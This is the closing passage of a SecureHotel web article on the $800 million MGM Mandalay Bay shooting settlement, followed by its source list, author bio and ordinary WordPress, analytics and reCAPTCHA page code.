<p>Until the hospitality sector incorporates professional-grade intelligence into its security regimen – and also into its legal protection, hotel development regimens, and insurance policies – this sector will continue to be more vulnerable than it should be, and hotel guests, staff, buildings, and revenues will continue to be at risk.</p>
<h4>Sources and further reading:</h4>
<p>“<a href="https://www.egletlaw.com/eglet-adams-1-october-settlement-press-conference/">Eglet Adams Announces Settlement of 1 October Shooting Litigation</a>,” Eglet Adams blog, 3 October 2019.</p>
<p>“<a href="https://wreg.com/news/judge-approves-800m-settlement-for-victims-of-las-vegas-shooting/">Judge approves $800M settlement for victims of Las Vegas shooting</a>,” News Channel 3 WREG, 1 October 2020.</p>
<p>“<a href="https://apnews.com/article/lawsuits-shootings-las-vegas-mass-shooting-nevada-las-vegas-cd07b4640a5a8e6d32ccbccd1aae2e65">Court OK’s $800M settlement for MGM Resorts, Vegas victims</a>,” Associated Press, 30 September 2020.</p>
<p>“<a href="https://www.hotelnewsnow.com/Articles/284050/Experts-Tighter-security-at-US-hotels-remains-unlikely">Experts: Tighter security at US hotels remains unlikely</a>,” <em>Hotel News Now</em>, 17 April 2018.</p>
<p>“<a href="https://law.justia.com/cases/nevada/supreme-court/2017/65316.html">Humphries v. New York-New York Hotel &amp; Casino</a>,” posted on <a href="https://law.justia.com/">JUSTIA US Law</a>.</p>
<p>Copyright©Muir Analytics 2020</p>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1a16a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1a16a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1ac6b" data-id="1e1ac6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6586a95 elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="6586a95" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://securehotel.us/wp-content/uploads/2025/02/Jeff-Moore.jpeg" alt="Picture of Jeff Moore" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Jeff Moore						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						<p>Dr. Jeff Moore is a globally recognized expert in threat analysis, intelligence, terrorism, insurgency, and conventional warfare. He leads the world’s largest hotel violence database, the SecureHotel Threat Portal, now an advanced, AI-powered risk intelligence tool. Need a custom threat or risk assessment for travel, hotels, or corporate operations? <a href="https://securehotel.us/contact-us" style="color: red">Contact Jeff today</a>.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3067" class="elementor elementor-3067 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2184437 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2184437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ee7454 animated-slow elementor-invisible" data-id="0ee7454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbdfbce elementor-widget elementor-widget-heading" data-id="dbdfbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SECUREHOTEL.US</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e2dab4 animated-slow elementor-invisible" data-id="2e2dab4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de5acb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1de5acb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad9cf26" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a94c583" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56c638a" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba42793 animated-slow elementor-invisible" data-id="ba42793" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def2594 elementor-widget elementor-widget-heading" data-id="def2594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered by Tootle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/securehotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securehotel.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.min.js?ver=6.8.3" id="themejquery-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/scrolling-nav.js?ver=6.8.3" id="scrolling-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securehotel.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5df2e9f217"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1528,"title":"5%20October%202020%2C%20MGM%20Mandalay%20Bay%202017%20massacre%20lawsuit%20finalized%20at%20%24800%20million%20%E2%80%93%20SecureHotel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https:\/\/securehotel.us\/wp-content\/plugins\/aweber-web-form-widget\/php\/","register_aweber_service_worker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","nonce":"0ada78115c","urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securehotel.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
body {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none;   /* Safari */
    -khtml-user-select: none;    /* Konqueror HTML */
    -moz-user-select: none;      /* Old versions of Firefox */
    -ms-user-select: none;       /* Internet Explorer/Edge */
    user-select: none;           /* Non-prefixed version, currently
                                     supported by Chrome, Edge, Opera and Firefox */
}

</style>
<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'2173471ebcc0'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45299464'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'securehotel'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'530'},
                    {'wp_alloptions_bytes':'730431'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'426842'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&co=aHR0cHM6Ly9zZWN1cmVob3RlbC51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=av6gn147nl03
body_size: 50078
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
